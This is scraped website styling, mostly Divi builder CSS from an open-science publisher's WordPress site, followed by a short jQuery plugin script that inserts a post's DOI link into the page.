h6{font-family:'Montserrat',sans-serif;font-weight:700;text-transform:uppercase;line-height:1.8em}ul.et_pb_social_media_follow_0_tb_footer a.icon{border-radius:15px 15px 15px 15px}.et_pb_social_media_follow_network_0_tb_footer a.icon,.et_pb_social_media_follow_network_1_tb_footer a.icon{background-color:#514F50!important}.et_pb_section_1_tb_footer,.et_pb_section_2_tb_footer{border-radius:20px 20px 20px 20px;overflow:hidden;max-width:70%;margin-left:auto!important;margin-right:auto!important;z-index:10;box-shadow:0px 2px 6px 0px rgba(0,0,0,0.3)}@media only screen and (min-width:981px){.et_pb_row_0_tb_footer,body #page-container .et-db #et-boc .et-l .et_pb_row_0_tb_footer.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_0_tb_footer.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_0_tb_footer.et_pb_row{width:100%}}@media only screen and (max-width:980px){.et_pb_section_0_tb_footer{border-top-width:6px;border-top-color:#75b72e}.et_pb_row_0_tb_footer.et_pb_row{padding-right:10%!important;padding-left:0px!important;padding-right:10%!important;padding-left:0px!important}body #page-container .et_pb_section .et_pb_button_0_tb_footer:after{line-height:inherit;font-size:inherit!important;margin-left:-1em;left:auto;display:inline-block;opacity:0;content:attr(data-icon);font-family:ETmodules!important;font-weight:400!important}body #page-container .et_pb_section .et_pb_button_0_tb_footer:before{display:none}body #page-container .et_pb_section .et_pb_button_0_tb_footer:hover:after{margin-left:.3em;left:auto;margin-left:.3em;opacity:1}}@media only screen and (max-width:767px){.et_pb_section_0_tb_footer{border-top-width:6px;border-top-color:#75b72e}.et_pb_row_0_tb_footer.et_pb_row{padding-right:5%!important;padding-left:5%!important;padding-right:5%!important;padding-left:5%!important}.et_pb_row_0_tb_footer,body #page-container .et-db #et-boc .et-l .et_pb_row_0_tb_footer.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_0_tb_footer.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_0_tb_footer.et_pb_row{width:90%}.et_pb_text_0_tb_footer h2,.et_pb_text_3_tb_footer h2{text-align:center}body #page-container .et_pb_section .et_pb_button_0_tb_footer:after{line-height:inherit;font-size:inherit!important;margin-left:-1em;left:auto;display:inline-block;opacity:0;content:attr(data-icon);font-family:ETmodules!important;font-weight:400!important}body #page-container .et_pb_section .et_pb_button_0_tb_footer:before{display:none}body #page-container .et_pb_section .et_pb_button_0_tb_footer:hover:after{margin-left:.3em;left:auto;margin-left:.3em;opacity:1}}@font-face{font-family:"Futura Medium";font-display:swap;src:url("https://ives-openscience.eu/wp-content/uploads/et-fonts/FuturaStdMedium.ttf") format("truetype"),url("https://ives-openscience.eu/wp-content/uploads/et-fonts/FuturaStdMedium.otf") format("opentype")}.et_pb_section_0.et_pb_section{padding-top:0px;padding-bottom:0px}.et_pb_row_0.et_pb_row{padding-top:0px!important;padding-bottom:0px!important;margin-top:0px!important;margin-bottom:0px!important;padding-top:0px;padding-bottom:0px}.et_pb_row_0,body #page-container .et-db #et-boc .et-l .et_pb_row_0.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_0.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_0.et_pb_row{width:100%;max-width:100%}.et_pb_image_0{text-align:center}.et_pb_row_1.et_pb_row{padding-bottom:8px!important;padding-bottom:8px}.lwp_divi_breadcrumbs_0{text-align:center;padding-top:0px;margin-top:65px;margin-bottom:18px}.lwp_divi_breadcrumbs_0 .before-icon{font-family:ETmodules!important;font-weight:400!important}.et_pb_section_1.et_pb_section{padding-top:4px;padding-bottom:14px}.et_pb_row_2,body #page-container .et-db #et-boc .et-l .et_pb_row_2.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_2.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_2.et_pb_row{width:85%;max-width:100%}.et_pb_text_0 h1{font-weight:600;text-align:left}.et_pb_text_0{padding-top:3px!important;padding-bottom:10px!important;margin-bottom:3px!important}.et_pb_text_1,.et_pb_text_7,.et_pb_text_10,.et_pb_text_12,.et_pb_text_15{margin-bottom:2px!important}.et_pb_text_2{margin-top:5px!important}.et_pb_section_2.et_pb_section{padding-top:2px;padding-bottom:7px}.et_pb_row_3,body #page-container .et-db #et-boc .et-l .et_pb_row_3.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_3.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_3.et_pb_row{width:100%;max-width:85%}.et_pb_text_16 h1{font-size:40px;text-align:center}.et_pb_text_16 h2{font-size:30px;text-align:left}.et_pb_text_16{padding-bottom:0px!important;margin-bottom:20px!important}.et_pb_post_slider_0.et_pb_slider .et_pb_slide_description .et_pb_slide_title,.et_pb_post_slider_0.et_pb_slider .et_pb_slide_description .et_pb_slide_title a{font-size:25px!important;color:#183C55!important}.et_pb_post_slider_0.et_pb_slider .et_pb_slide_content,.et_pb_post_slider_0.et_pb_slider .et_pb_slide_content div,.et_pb_post_slider_0.et_pb_slider .et_pb_slide_content .post-meta,.et_pb_post_slider_0.et_pb_slider .et_pb_slide_content .post-meta a{color:#183C55!important}.et_pb_post_slider_0 .et_pb_slide .et_pb_slide_description{text-align:left}.et_pb_post_slider_0,.et_pb_post_slider_0 .et_pb_slide,.et_pb_post_slider_0 .et_pb_slide_overlay_container{border-radius:10px 10px 10px 10px;overflow:hidden}.et_pb_post_slider_0 .et_pb_slide_description,.et_pb_slider_fullwidth_off.et_pb_post_slider_0 .et_pb_slide_description{padding-top:50px;padding-bottom:50px}.et_pb_post_slider_0{margin-left:0px!important;box-shadow:0px 2px 18px 0px rgba(0,0,0,0.3)}.et_pb_post_slider_0 .et_pb_slide .et_pb_slide_overlay_container{background-color:#FFFFFF}.et_pb_post_slider_0 .et-pb-slider-arrows .et-pb-arrow-prev,.et_pb_post_slider_0 .et-pb-slider-arrows .et-pb-arrow-next{color:#1F6994}.et_pb_post_slider_0 .et-pb-controllers a,.et_pb_post_slider_0 .et-pb-controllers .et-pb-active-control{background-color:#1F6994}.et_pb_column_3{border-left-width:3px;border-left-color:#1F6994;padding-left:20px}@media only screen and (max-width:980px){.et_pb_image_0 .et_pb_image_wrap img{width:auto}.et_pb_text_0 h1,.et_pb_text_16 h1{font-size:40px}.et_pb_text_16 h2{font-size:30px}.et_pb_column_3{border-left-width:3px;border-left-color:#1F6994;padding-left:20px}}@media only screen and (max-width:767px){.et_pb_image_0 .et_pb_image_wrap img{width:auto}.et_pb_text_0 h1{font-size:20px}.et_pb_text_16 h1{font-size:35px}.et_pb_text_16 h2{font-size:30px}.et_pb_column_3{border-left-width:3px;border-left-color:#1F6994;padding-left:10px}}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://ives-openscience.eu/wp-content/plugins/DOI_Generation_with_Crossref/wl_modules/assets/js/frontend_script.js?ver=6.9
body_size: -482
content:
jQuery(document).ready(function($){

	var post_id = front_ajax_wl.post_id;
	var post_doi = front_ajax_wl.post_doi;

	// alert('front_post_loading '+post_doi);

	$("#publication-doi .et_pb_text_inner p").html('DOI: '+'<a href="'+post_doi+'">'+post_doi+'</a>');

});